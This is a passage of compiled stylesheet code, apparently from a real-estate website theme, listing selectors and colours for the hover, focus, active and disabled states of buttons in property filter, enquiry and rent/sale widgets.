    .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete:hover,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active:hover,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active:hover, .active.button:hover,
    .property-table-actions-inner button.active:hover:not(.disabled),
    .btn-primary.active:focus,
    .widget.widget_filter_widget .active.btn:focus,
    .widget.widget_filter_widget .active.button-primary:focus,
    .widget.widget_filter_widget .active.submission-payment-process:focus,
    .widget.widget_filter_widget .active.property-create:focus,
    .widget.widget_filter_widget .active.property-table-action:focus,
    .widget.widget_filter_widget .active.property-button-delete:focus,
    .widget.widget_filter_widget .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_filter_widget a.active:focus, .widget.widget_enquire_widget .active.btn:focus,
    .widget.widget_enquire_widget .active.button-primary:focus,
    .widget.widget_enquire_widget .active.submission-payment-process:focus,
    .widget.widget_enquire_widget .active.property-create:focus,
    .widget.widget_enquire_widget .active.property-table-action:focus,
    .widget.widget_enquire_widget .active.property-button-delete:focus,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active:focus, .widget.widget_filter_rent_sale_widget .tab-content .active.btn:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-create:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete:focus,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active:focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active:focus, .active.button:focus,
    .property-table-actions-inner button.active:focus:not(.disabled),
    .btn-primary.active.focus,
    .widget.widget_filter_widget .active.focus.btn,
    .widget.widget_filter_widget .active.focus.button-primary,
    .widget.widget_filter_widget .active.focus.submission-payment-process,
    .widget.widget_filter_widget .active.focus.property-create,
    .widget.widget_filter_widget .active.focus.property-table-action,
    .widget.widget_filter_widget .active.focus.property-button-delete,
    .widget.widget_filter_widget .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_filter_widget a.active.focus, .widget.widget_enquire_widget .active.focus.btn,
    .widget.widget_enquire_widget .active.focus.button-primary,
    .widget.widget_enquire_widget .active.focus.submission-payment-process,
    .widget.widget_enquire_widget .active.focus.property-create,
    .widget.widget_enquire_widget .active.focus.property-table-action,
    .widget.widget_enquire_widget .active.focus.property-button-delete,
    .widget.widget_enquire_widget .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_enquire_widget a.active.focus, .widget.widget_filter_rent_sale_widget .tab-content .active.focus.btn,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.button,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.button-primary,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.submission-payment-process,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-create,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-table-action,
    .widget.widget_filter_rent_sale_widget .tab-content .active.focus.property-button-delete,
    .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active.focus,
    .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active.focus, .active.focus.button,
    .property-table-actions-inner button.active.focus:not(.disabled),
    .open > .btn-primary.dropdown-toggle:hover,
    .widget.widget_filter_widget .open > .dropdown-toggle.btn:hover, .widget.widget_filter_widget .open > .dropdown-toggle.button:hover, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary:hover, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-create:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action:hover, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.btn:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.button:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action:hover, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle:hover, .open > .dropdown-toggle.button:hover,
    .property-table-actions-inner .open > button.dropdown-toggle:hover:not(.disabled), .open > .btn-primary.dropdown-toggle:focus,
    .widget.widget_filter_widget .open > .dropdown-toggle.btn:focus, .widget.widget_filter_widget .open > .dropdown-toggle.button:focus, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary:focus, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-create:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action:focus, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.btn:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.button:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action:focus, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action:focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete:focus, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle:focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle:focus, .open > .dropdown-toggle.button:focus,
    .property-table-actions-inner .open > button.dropdown-toggle:focus:not(.disabled), .open > .btn-primary.dropdown-toggle.focus, .widget.widget_filter_widget .open > .dropdown-toggle.focus.btn, .widget.widget_filter_widget .open > .dropdown-toggle.focus.button, .widget.widget_filter_widget .open > .dropdown-toggle.focus.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle.focus, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.button, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle.focus, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.focus.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle.focus, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle.focus, .open > .dropdown-toggle.focus.button, .property-table-actions-inner .open > button.dropdown-toggle.focus:not(.disabled) {
      color: #fff;
      background-color: #204d74;
      border-color: #122b40; }
  .btn-primary:active,
  .widget.widget_filter_widget .btn:active,
  .widget.widget_filter_widget .button:active,
  .widget.widget_filter_widget .button-primary:active,
  .widget.widget_filter_widget .submission-payment-process:active,
  .widget.widget_filter_widget .property-create:active,
  .widget.widget_filter_widget .property-table-action:active,
  .widget.widget_filter_widget .property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_widget a:active, .widget.widget_enquire_widget .btn:active,
  .widget.widget_enquire_widget .button:active,
  .widget.widget_enquire_widget .button-primary:active,
  .widget.widget_enquire_widget .submission-payment-process:active,
  .widget.widget_enquire_widget .property-create:active,
  .widget.widget_enquire_widget .property-table-action:active,
  .widget.widget_enquire_widget .property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a:active, .widget.widget_filter_rent_sale_widget .tab-content .btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:active, .button:active,
  .property-table-actions-inner button:active:not(.disabled),
  .btn-primary.active,
  .widget.widget_filter_widget .active.btn,
  .widget.widget_filter_widget .active.button,
  .widget.widget_filter_widget .active.button-primary,
  .widget.widget_filter_widget .active.submission-payment-process,
  .widget.widget_filter_widget .active.property-create,
  .widget.widget_filter_widget .active.property-table-action,
  .widget.widget_filter_widget .active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.active, .widget.widget_enquire_widget .active.btn,
  .widget.widget_enquire_widget .active.button,
  .widget.widget_enquire_widget .active.button-primary,
  .widget.widget_enquire_widget .active.submission-payment-process,
  .widget.widget_enquire_widget .active.property-create,
  .widget.widget_enquire_widget .active.property-table-action,
  .widget.widget_enquire_widget .active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.active, .widget.widget_filter_rent_sale_widget .tab-content .active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.active, .active.button,
  .property-table-actions-inner button.active:not(.disabled),
  .open > .btn-primary.dropdown-toggle, .widget.widget_filter_widget .open > .dropdown-toggle.btn, .widget.widget_filter_widget .open > .dropdown-toggle.button, .widget.widget_filter_widget .open > .dropdown-toggle.button-primary, .widget.widget_filter_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_widget .open > .dropdown-toggle.property-create, .widget.widget_filter_widget .open > .dropdown-toggle.property-table-action, .widget.widget_filter_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_widget .open > a.dropdown-toggle, .widget.widget_enquire_widget .open > .dropdown-toggle.btn, .widget.widget_enquire_widget .open > .dropdown-toggle.button, .widget.widget_enquire_widget .open > .dropdown-toggle.button-primary, .widget.widget_enquire_widget .open > .dropdown-toggle.submission-payment-process, .widget.widget_enquire_widget .open > .dropdown-toggle.property-create, .widget.widget_enquire_widget .open > .dropdown-toggle.property-table-action, .widget.widget_enquire_widget .open > .dropdown-toggle.property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_enquire_widget .open > a.dropdown-toggle, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.btn, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.button-primary, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-create, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .open > .dropdown-toggle.property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more .open > a.dropdown-toggle, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content .open > a.dropdown-toggle, .open > .dropdown-toggle.button, .property-table-actions-inner .open > button.dropdown-toggle:not(.disabled) {
    background-image: none; }
  .btn-primary.disabled,
  .widget.widget_filter_widget .disabled.btn,
  .widget.widget_filter_widget .disabled.button,
  .widget.widget_filter_widget .disabled.button-primary,
  .widget.widget_filter_widget .disabled.submission-payment-process,
  .widget.widget_filter_widget .disabled.property-create,
  .widget.widget_filter_widget .disabled.property-table-action,
  .widget.widget_filter_widget .disabled.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled, .widget.widget_enquire_widget .disabled.btn,
  .widget.widget_enquire_widget .disabled.button,
  .widget.widget_enquire_widget .disabled.button-primary,
  .widget.widget_enquire_widget .disabled.submission-payment-process,
  .widget.widget_enquire_widget .disabled.property-create,
  .widget.widget_enquire_widget .disabled.property-table-action,
  .widget.widget_enquire_widget .disabled.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled, .disabled.button,
  .property-table-actions-inner button.disabled:not(.disabled),
  .btn-primary.disabled:hover,
  .widget.widget_filter_widget .disabled.btn:hover,
  .widget.widget_filter_widget .disabled.button-primary:hover,
  .widget.widget_filter_widget .disabled.submission-payment-process:hover,
  .widget.widget_filter_widget .disabled.property-create:hover,
  .widget.widget_filter_widget .disabled.property-table-action:hover,
  .widget.widget_filter_widget .disabled.property-button-delete:hover,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:hover, .widget.widget_enquire_widget .disabled.btn:hover,
  .widget.widget_enquire_widget .disabled.button-primary:hover,
  .widget.widget_enquire_widget .disabled.submission-payment-process:hover,
  .widget.widget_enquire_widget .disabled.property-create:hover,
  .widget.widget_enquire_widget .disabled.property-table-action:hover,
  .widget.widget_enquire_widget .disabled.property-button-delete:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:hover, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:hover, .disabled.button:hover,
  .property-table-actions-inner button.disabled:hover:not(.disabled),
  .btn-primary.disabled:focus,
  .widget.widget_filter_widget .disabled.btn:focus,
  .widget.widget_filter_widget .disabled.button-primary:focus,
  .widget.widget_filter_widget .disabled.submission-payment-process:focus,
  .widget.widget_filter_widget .disabled.property-create:focus,
  .widget.widget_filter_widget .disabled.property-table-action:focus,
  .widget.widget_filter_widget .disabled.property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:focus, .widget.widget_enquire_widget .disabled.btn:focus,
  .widget.widget_enquire_widget .disabled.button-primary:focus,
  .widget.widget_enquire_widget .disabled.submission-payment-process:focus,
  .widget.widget_enquire_widget .disabled.property-create:focus,
  .widget.widget_enquire_widget .disabled.property-table-action:focus,
  .widget.widget_enquire_widget .disabled.property-button-delete:focus,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:focus, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:focus,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:focus, .disabled.button:focus,
  .property-table-actions-inner button.disabled:focus:not(.disabled),
  .btn-primary.disabled.focus,
  .widget.widget_filter_widget .disabled.focus.btn,
  .widget.widget_filter_widget .disabled.focus.button-primary,
  .widget.widget_filter_widget .disabled.focus.submission-payment-process,
  .widget.widget_filter_widget .disabled.focus.property-create,
  .widget.widget_filter_widget .disabled.focus.property-table-action,
  .widget.widget_filter_widget .disabled.focus.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled.focus, .widget.widget_enquire_widget .disabled.focus.btn,
  .widget.widget_enquire_widget .disabled.focus.button-primary,
  .widget.widget_enquire_widget .disabled.focus.submission-payment-process,
  .widget.widget_enquire_widget .disabled.focus.property-create,
  .widget.widget_enquire_widget .disabled.focus.property-table-action,
  .widget.widget_enquire_widget .disabled.focus.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled.focus, .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.focus.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled.focus,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled.focus, .disabled.focus.button,
  .property-table-actions-inner button.disabled.focus:not(.disabled),
  .btn-primary.disabled:active,
  .widget.widget_filter_widget .disabled.btn:active,
  .widget.widget_filter_widget .disabled.button-primary:active,
  .widget.widget_filter_widget .disabled.submission-payment-process:active,
  .widget.widget_filter_widget .disabled.property-create:active,
  .widget.widget_filter_widget .disabled.property-table-action:active,
  .widget.widget_filter_widget .disabled.property-button-delete:active,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled:active, .widget.widget_enquire_widget .disabled.btn:active,
  .widget.widget_enquire_widget .disabled.button-primary:active,
  .widget.widget_enquire_widget .disabled.submission-payment-process:active,
  .widget.widget_enquire_widget .disabled.property-create:active,
  .widget.widget_enquire_widget .disabled.property-table-action:active,
  .widget.widget_enquire_widget .disabled.property-button-delete:active,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled:active, .widget.widget_filter_rent_sale_widget .tab-content .disabled.btn:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.button-primary:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.submission-payment-process:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-create:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-table-action:active,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.property-button-delete:active,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled:active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled:active, .disabled.button:active,
  .property-table-actions-inner button.disabled:active:not(.disabled),
  .btn-primary.disabled.active,
  .widget.widget_filter_widget .disabled.active.btn,
  .widget.widget_filter_widget .disabled.active.button-primary,
  .widget.widget_filter_widget .disabled.active.submission-payment-process,
  .widget.widget_filter_widget .disabled.active.property-create,
  .widget.widget_filter_widget .disabled.active.property-table-action,
  .widget.widget_filter_widget .disabled.active.property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_filter_widget a.disabled.active, .widget.widget_enquire_widget .disabled.active.btn,
  .widget.widget_enquire_widget .disabled.active.button-primary,
  .widget.widget_enquire_widget .disabled.active.submission-payment-process,
  .widget.widget_enquire_widget .disabled.active.property-create,
  .widget.widget_enquire_widget .disabled.active.property-table-action,
  .widget.widget_enquire_widget .disabled.active.property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_enquire_widget a.disabled.active, .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.btn,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.button,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-create,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content .disabled.active.property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a.disabled.active,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a.disabled.active, .disabled.active.button,
  .property-table-actions-inner button.disabled.active:not(.disabled),
  .btn-primary[disabled],
  .widget.widget_filter_widget [disabled].btn,
  .widget.widget_filter_widget [disabled].button,
  .widget.widget_filter_widget [disabled].button-primary,
  .widget.widget_filter_widget [disabled].submission-payment-process,
  .widget.widget_filter_widget [disabled].property-create,
  .widget.widget_filter_widget [disabled].property-table-action,
  .widget.widget_filter_widget [disabled].property-button-delete,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled], .widget.widget_enquire_widget [disabled].btn,
  .widget.widget_enquire_widget [disabled].button,
  .widget.widget_enquire_widget [disabled].button-primary,
  .widget.widget_enquire_widget [disabled].submission-payment-process,
  .widget.widget_enquire_widget [disabled].property-create,
  .widget.widget_enquire_widget [disabled].property-table-action,
  .widget.widget_enquire_widget [disabled].property-button-delete,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled], .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled],
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled], [disabled].button,
  .property-table-actions-inner button[disabled]:not(.disabled),
  .btn-primary[disabled]:hover,
  .widget.widget_filter_widget [disabled].btn:hover,
  .widget.widget_filter_widget [disabled].button-primary:hover,
  .widget.widget_filter_widget [disabled].submission-payment-process:hover,
  .widget.widget_filter_widget [disabled].property-create:hover,
  .widget.widget_filter_widget [disabled].property-table-action:hover,
  .widget.widget_filter_widget [disabled].property-button-delete:hover,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:hover, .widget.widget_enquire_widget [disabled].btn:hover,
  .widget.widget_enquire_widget [disabled].button-primary:hover,
  .widget.widget_enquire_widget [disabled].submission-payment-process:hover,
  .widget.widget_enquire_widget [disabled].property-create:hover,
  .widget.widget_enquire_widget [disabled].property-table-action:hover,
  .widget.widget_enquire_widget [disabled].property-button-delete:hover,
  .widget.widget_enquire_widget .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_enquire_widget a[disabled]:hover, .widget.widget_filter_rent_sale_widget .tab-content [disabled].btn:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].button-primary:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].submission-payment-process:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-create:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-table-action:hover,
  .widget.widget_filter_rent_sale_widget .tab-content [disabled].property-button-delete:hover,
  .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a[disabled]:hover,
  .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a[disabled]:hover, [disabled].button:hover,
  .property-table-actions-inner button[disabled]:hover:not(.disabled),
  .btn-primary[disabled]:focus,
  .widget.widget_filter_widget [disabled].btn:focus,
  .widget.widget_filter_widget [disabled].button-primary:focus,
  .widget.widget_filter_widget [disabled].submission-payment-process:focus,
  .widget.widget_filter_widget [disabled].property-create:focus,
  .widget.widget_filter_widget [disabled].property-table-action:focus,
  .widget.widget_filter_widget [disabled].property-button-delete:focus,
  .widget.widget_filter_widget .property-slider-item-info-more a[disabled]:focus,
  .property-slider-item-info-more .widget.widget_filter_widget a[disabled]:focus, .widget.widget_enquire_widget [disabled].btn:focus,
